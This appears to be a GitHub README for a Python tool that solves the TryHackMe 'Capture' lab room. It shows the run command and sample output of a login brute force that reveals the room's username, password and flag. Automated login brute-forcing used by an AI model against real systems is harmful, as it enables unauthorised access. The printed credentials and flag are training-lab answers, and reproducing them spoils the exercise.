 https://github.com/sakibulalikhan/thm-capture
70%
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
README MIT license
THM Capture
A tool to solve Tryhackme Capture Room. Link
❯ python capture.py -t 10.10.22.8
THM CAPTURE
****************************************************************
* TryHackMe Room Link: https://tryhackme.com/room/capture *
* Twitter: https://twitter.com/sakibulalikhan *
* Linkedin: https://www.linkedin.com/in/sakibulalikhan *
****************************************************************
[+] Starting bruteforce with target URL: http://10.10.22.8/login
[+] Starting username brute force...
!!! Username Found: nat
[+] Starting password brute force...
!!! Password Found: sk8b
!!! Flag: 7df2eabce36f02ca8ed7f
How to use this tool?
python capture.py -t $IP
Example:
python capture.py -t 10.10.22.8
• Main script "capture.py".
• Here "-t" specifies the target.
• Or you can replace "-t" with "--host".
How to install this tool?
git clone https://github.com/sakibulalikhan/thm-capture.git
2 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%